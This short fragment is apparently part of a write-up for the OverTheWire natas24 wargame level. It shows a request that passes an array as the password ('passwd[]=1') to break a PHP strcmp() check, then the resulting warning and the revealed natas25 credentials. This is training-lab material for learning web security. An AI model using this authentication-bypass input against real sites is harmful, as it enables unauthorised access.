 natas24.natas.labs.overthewire.org/?passwd[]=1
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array
given in /var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: O9QD9DZBDq1YpswiTM5oqMDaOtuZtAcx
View sourcecode